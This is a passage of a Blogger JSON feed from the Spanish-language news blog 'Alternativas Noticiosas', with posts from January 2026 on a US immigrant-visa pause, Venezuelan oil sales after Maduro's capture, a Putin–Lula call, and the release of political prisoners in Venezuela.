Yemen.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESegún Fox News, la pausa comenzará el próximo 21 de\nenero y se mantendrá de manera indefinida mientras el Departamento de Estado\nreevalúa los procedimientos de verificación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E¿Qué\nson los visados de inmigración?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELos visados de inmigración son aquellos que permiten\nresidir de manera permanente en Estados Unidos, mientras que los visados de no\ninmigrante, destinados a estancias temporales como turismo, estudios o trabajos\ntemporales, no se verán afectados por la suspensión.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ETommy Pigott, portavoz del Departamento de Estado,\ndeclaró que el objetivo de esta medida es evitar el ingreso a Estados Unidos de\nextranjeros que puedan recurrir a asistencia social y beneficios públicos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn noviembre pasado, el gobierno de Trump ordenó a los\nconsulados de Estados Unidos en todo el mundo aplicar una guía que instruye\nnegar visados a los solicitantes que se considere que probablemente dependerán\nde ayudas públicas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDe este modo, los funcionarios consulares pueden\nrechazar visados en función de una amplia gama de factores, como la salud, la\nedad, el dominio del inglés o la situación financiera.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EVenezolanos\ndeben pagar fianzas para solicitar visados\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ETras la captura de Nicolás Maduro, el gobierno de\nEstados Unidos anunció la inclusión de Venezuela y Cuba en su lista de países\nsujetos a fianzas para la obtención de sus visas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa medida entrará en vigencia el próximo 21 de enero.\nAsimismo, exige que los ciudadanos que opten a visas B1 (negocios) o B2\n(turismo) depositen montos de 5.000, 10.000 o 15.000 dólares como garantía de\nsu retorno.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl monto exacto de la fianza será determinado por el\noficial consular durante la entrevista y no garantiza la aprobación del visado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/4357118016079730242\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-presidente-trump-suspendio.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4357118016079730242"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4357118016079730242"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-presidente-trump-suspendio.html","title":"El presidente Trump suspendió procesamiento visados inmigrantes para ciudadanos de 75 países, entre ellos Brasil, Colombia, Rusia e Irán"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-5gsMglj2ddTzfhPA3aoYz7nZEXVr76oJLbTXsZpW9RQb9nizMZSFAJldVeVuDgWMYQuiL1X27Gk0O2Qgf2MONS3T58LjJyyGAxGcvUp2dFC4Mdum2Q7cCwK44cGLw5L25PGqZ-OCNyyhoopIOVhHvmzpgNSOJBh-Rf0thzht1a9TNfomhPrr634QzPCW\/s72-w640-h428-c\/trump%20rueda%20casita..jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-6810389088113042149"},"published":{"$t":"2026-01-14T14:34:00.002-04:00"},"updated":{"$t":"2026-01-15T09:25:21.807-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"economía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"económica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Los Estados Unidos concretaron primera venta de petróleo venezolano valorada en 500 millones de dólares"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-FcX4u5wdJMllMCcG7B2fRfF9LbwX5iwJaGy_VHaFe1iSubpOapPRMftNLXsdYs9s8WTzaqklqKpkOKDrJo2kt-O0kUGyZvh-_Ox6J2miLbgTn5aszqon9usax8qpwprji3EMp-tXl4VFFQND-dbQB9RwsZm5Az3lI7Ee-FXpdKJbcKbDfN4s_1t4UO_K\/s740\/trumpventa%20petroleo.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"493\" data-original-width=\"740\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-FcX4u5wdJMllMCcG7B2fRfF9LbwX5iwJaGy_VHaFe1iSubpOapPRMftNLXsdYs9s8WTzaqklqKpkOKDrJo2kt-O0kUGyZvh-_Ox6J2miLbgTn5aszqon9usax8qpwprji3EMp-tXl4VFFQND-dbQB9RwsZm5Az3lI7Ee-FXpdKJbcKbDfN4s_1t4UO_K\/s320\/trumpventa%20petroleo.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWASHINGTON (14 Enero 2026).- La primera venta de\npetróleo venezolano realizada por la administración Trump está valorada en 500\nmillones de dólares, dijo un funcionario de la administración a Semafor.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa venta marca un hito inicial en la gestión de\nVenezuela por parte de la administración tras el derrocamiento de Nicolás\nMaduro hace 11 días. El presidente Donald Trump ha indicado que Estados Unidos\ngobernaría Venezuela por un tiempo indeterminado y tomaría el control de hasta\n50 millones de barriles de su petróleo, comercializándolo y vendiéndolo,\nmientras que las ganancias se distribuirían a Venezuela en un acuerdo sin\nprecedentes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ETrump firmó una orden ejecutiva el viernes que detalló\ncómo Estados Unidos planea impedir que tribunales o acreedores accedan a los\ningresos provenientes de esas ventas de petróleo. Venezuela adeuda a tenedores\nde bonos internacionales, compañías petroleras y otros hasta 170.000 millones\nde dólares, una de las razones por las que las empresas estadounidenses se han\nmostrado reticentes a ayudar a reconstruir la infraestructura del país.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa semana pasada, Trump le dijo al director ejecutivo\nde ConocoPhillips, Ryan Lance, que Estados Unidos “no va a mirar lo que la\ngente perdió en el pasado, porque fue su culpa”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/6810389088113042149\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/los-estados-unidos-concretaron-primera.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6810389088113042149"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6810389088113042149"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/los-estados-unidos-concretaron-primera.html","title":"Los Estados Unidos concretaron primera venta de petróleo venezolano valorada en 500 millones de dólares"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-FcX4u5wdJMllMCcG7B2fRfF9LbwX5iwJaGy_VHaFe1iSubpOapPRMftNLXsdYs9s8WTzaqklqKpkOKDrJo2kt-O0kUGyZvh-_Ox6J2miLbgTn5aszqon9usax8qpwprji3EMp-tXl4VFFQND-dbQB9RwsZm5Az3lI7Ee-FXpdKJbcKbDfN4s_1t4UO_K\/s72-c\/trumpventa%20petroleo.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-2115538836411731863"},"published":{"$t":"2026-01-14T14:34:00.001-04:00"},"updated":{"$t":"2026-01-14T14:35:23.838-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Los presidentes Putin y Lula coinciden en defender la soberanía de Venezuela y coordinar esfuerzos diplomáticos"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvzpgET1VnZi4g7E-wsbE8FknZ4xdgAkqgl0Ok3SC5xg3KHxt1aoKSFWv31z5TkMUBfa62I1HqLJDaG5cbtnHlf3zZ8PRB66WiKXq2IbDeDlIxFg8EcClHIYDMVMwhHGAGR-0bOmE6ecOm-OsumGKx__upf6YR7V70A0yo-yxVA4UcGqA009lA8qSjkY8u\/s696\/lulita%20y%20putin.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"517\" data-original-width=\"696\" height=\"238\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvzpgET1VnZi4g7E-wsbE8FknZ4xdgAkqgl0Ok3SC5xg3KHxt1aoKSFWv31z5TkMUBfa62I1HqLJDaG5cbtnHlf3zZ8PRB66WiKXq2IbDeDlIxFg8EcClHIYDMVMwhHGAGR-0bOmE6ecOm-OsumGKx__upf6YR7V70A0yo-yxVA4UcGqA009lA8qSjkY8u\/s320\/lulita%20y%20putin.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EMOSCÚ (14 Enero 2026).- El presidente de Rusia,\nVladímir Putin, sostuvo este miércoles una conversación telefónica con su\nhomólogo de Brasil, Luiz Inácio Lula da Silva, sobre varios temas internacionales,\nincluyendo Venezuela.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDe acuerdo con una nota de prensa del Kremlin, «los\nlíderes intercambiaron puntos de vista sobre temas internacionales de\nactualidad, centrándose en la situación en torno a Venezuela».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAmbos mandatarios compartieron la postura sobre la\nimportancia de garantizar la soberanía y los intereses nacionales del país\nsuramericano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPor otra parte, las autoridades acordaron seguir\ncoordinando esfuerzos, tanto en el marco de Naciones Unidas como a través del\ngrupo Brics, con el fin de reducir la tensión en América Latina y otras\nregiones del mundo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAsimismo, de cara a la próxima reunión de la Comisión\nde Alto Nivel de Cooperación entre Rusia y Brasil, prevista para febrero\npróximo, Putin y Lula abordaron temas relacionados con el desarrollo futuro de\nlas relaciones bilaterales en diversas áreas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn la madrugada del pasado 3 de enero, fuerzas de\nEstados Unidos llevaron a cabo un ataque a gran escala contra Venezuela,\nsecuestrando al presidente Nicolás Maduro y a la primera dama, Cilia Flores. En\nesta agresión fueron asesinadas más de 100 personas, entre civiles y militares.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl ataque estadounidense ha sido rechazado por varios\npaíses, incluyendo Rusia y Brasil, que han advertido sobre el peligroso\nprecedente que esta acción representa para el mundo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/2115538836411731863\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/los-presidentes-putin-y-lula.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2115538836411731863"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2115538836411731863"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/los-presidentes-putin-y-lula.html","title":"Los presidentes Putin y Lula coinciden en defender la soberanía de Venezuela y coordinar esfuerzos diplomáticos"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvzpgET1VnZi4g7E-wsbE8FknZ4xdgAkqgl0Ok3SC5xg3KHxt1aoKSFWv31z5TkMUBfa62I1HqLJDaG5cbtnHlf3zZ8PRB66WiKXq2IbDeDlIxFg8EcClHIYDMVMwhHGAGR-0bOmE6ecOm-OsumGKx__upf6YR7V70A0yo-yxVA4UcGqA009lA8qSjkY8u\/s72-c\/lulita%20y%20putin.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-4702326458582849889"},"published":{"$t":"2026-01-14T14:33:00.000-04:00"},"updated":{"$t":"2026-01-14T14:42:24.079-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Por la paz y el bienestar social de Venezuela, Delcy Rodríguez eleva oraciones a la Divina Pastora "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqEZNkt0_g0PeYAshowcMT7JmwOXf3YfuwWKNqZCe0PtxStaf69JfzDDQnul_v_f8yBQEgVselXtDXAgk2RF59aXCC57Be_zCU3Ej0S41sHVoS-_gaFyXcCy8suki1XIRNDYNcsOgK6UJCVrK1BXxACAqrNpjIri8q81kwiUoRy3NXz4RAtpoxKm8YSGSf\/s1242\/divina%20pastora%20tres.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"699\" data-original-width=\"1242\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqEZNkt0_g0PeYAshowcMT7JmwOXf3YfuwWKNqZCe0PtxStaf69JfzDDQnul_v_f8yBQEgVselXtDXAgk2RF59aXCC57Be_zCU3Ej0S41sHVoS-_gaFyXcCy8suki1XIRNDYNcsOgK6UJCVrK1BXxACAqrNpjIri8q81kwiUoRy3NXz4RAtpoxKm8YSGSf\/w640-h360\/divina%20pastora%20tres.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ECARACAS, Venezuela (14 Enero 2026).- La presidenta\nencargada, Delcy Rodríguez, pidió elevar oraciones \"por la paz y el\nbienestar social de la nación\", a través de un mensaje publicado en su\ncuenta de Telegram.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"Nos unimos en la fe, junto al pueblo\nvenezolano\", expresó Rodríguez este miércoles 14 de enero, cuando se\ncelebra la visita 168 de la Divina Pastora.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn su breve mensaje, la presidenta encargada concluyó\nque \"bajo el mando protector\" de la Patrona de Barquisimeto,\n\"seguimos trabajando con amor por la prosperidad de cada hogar\"\nvenezolano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/4702326458582849889\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/por-la-paz-y-el-bienestar-social-de.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4702326458582849889"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4702326458582849889"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/por-la-paz-y-el-bienestar-social-de.html","title":"Por la paz y el bienestar social de Venezuela, Delcy Rodríguez eleva oraciones a la Divina Pastora "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqEZNkt0_g0PeYAshowcMT7JmwOXf3YfuwWKNqZCe0PtxStaf69JfzDDQnul_v_f8yBQEgVselXtDXAgk2RF59aXCC57Be_zCU3Ej0S41sHVoS-_gaFyXcCy8suki1XIRNDYNcsOgK6UJCVrK1BXxACAqrNpjIri8q81kwiUoRy3NXz4RAtpoxKm8YSGSf\/s72-w640-h360-c\/divina%20pastora%20tres.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-2741769164626575280"},"published":{"$t":"2026-01-14T14:22:00.000-04:00"},"updated":{"$t":"2026-01-14T14:28:56.905-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"A 72 aumenta la cifra de excarcelaciones de presos políticos en Venezuela, según Foro Penal"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjezA36TZZQvncLqbTIL5yJSPoSVjBQ2kCD548GKkJWoTy0Lq__aFhAZAV52YWd9DAKsCDFBdKsQ7Aji4FJsjgUfijCw3KGEVILcx7okZVkziAZ8H1tzNgR4WXzNGE2YBVJ7MiibDsF-8bvHluGND5RISaukhFqQHusFLnTw3xj3Sszwpljv67R2drScAnA\/s1920\/liberen%20presos.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjezA36TZZQvncLqbTIL5yJSPoSVjBQ2kCD548GKkJWoTy0Lq__aFhAZAV52YWd9DAKsCDFBdKsQ7Aji4FJsjgUfijCw3KGEVILcx7okZVkziAZ8H1tzNgR4WXzNGE2YBVJ7MiibDsF-8bvHluGND5RISaukhFqQHusFLnTw3xj3Sszwpljv67R2drScAnA\/w640-h426\/liberen%20presos.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ECARACAS, Venezuela (14 Enero 2026).- La ONG Foro Penal\nconfirmó este miércoles 14 de enero, la excarcelación de 16 presos políticos en\nVenezuela que se suman a la lista de otras 56 personas que habían sido detenidas\npor motivos políticos.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EGonzalo Himiob, vicepresidente del Foro Penal, informó\nen su cuenta de X que la ONG pudo confirmar la excarcelación esas 16 personas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp 